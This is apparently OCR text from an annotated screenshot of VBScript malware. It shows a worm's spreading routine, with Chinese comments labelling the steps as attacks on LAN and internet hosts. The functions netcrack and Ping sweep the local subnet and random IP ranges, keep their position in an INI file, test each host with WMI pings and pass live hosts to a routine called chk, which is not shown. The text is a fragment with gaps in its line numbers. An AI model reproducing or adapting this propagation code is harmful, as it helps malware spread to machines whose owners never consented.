 153 Function netcrack()
154 On Error Resume Next
攻击局域网主机
155 lanip = ReadIni(myini, "netLan","lanip","")
156 If lanip = "" Then
157 lanip = 1
158 End If
159 If randomSign(2,1) = 1 Then
160 WriteIni myini,"netLan","lanip",2
161 End If
162 If Int(lanip) < 255 Then
遍历当前网段所有IP
163 uip = localIP
164 ipLan = Split(uip,".")(0) & "." & Split(uip,".")(1) & "." & Split(uip,".")(2)
165 For j = Int(lanip) To 255
166 Flag = False
167 ip = ipLan & "." & j
168 WriteIni myini,"netLan","lanip",j
169 Ping ip
170 Next
171 End If
172 ip123 = ReadIni(myini, "netLan","ip123","")
173 ip4 = ReadIni(myini, "netLan","ip4","")
攻击网络主机
174 If ip4 = "" Then
175 ip4 = 0
176 End If
177 If Int(ip4) > 254 Or Len(ip123) < 3 Then
178 ipLan = rip() 生成随机IP
179 ip4 = 0
180 Else
181 iplan = ip123
182 End If
183 For k = Int(ip4) To 255
184 Flag = False
185 ip = iplan & "." & k
186 WriteIni myini,"netLan","ip4", k
187 Ping ip
188 Next
189 End Function
194 Function Ping(ip)
195 On Error Resume Next
196 Set wmi = GetObject("winmgmts:\\.\root\cimv2")
判断是否存活
197 Set pings = wmi.ExecQuery("Select * From Win32_PingStatus Where Address='" & ip & "'")
198 For Each p In pings
199 If(p.StatusCode = 0) Then
200 chk ip
201 End If
202 Exit For
203 Next
204 End Function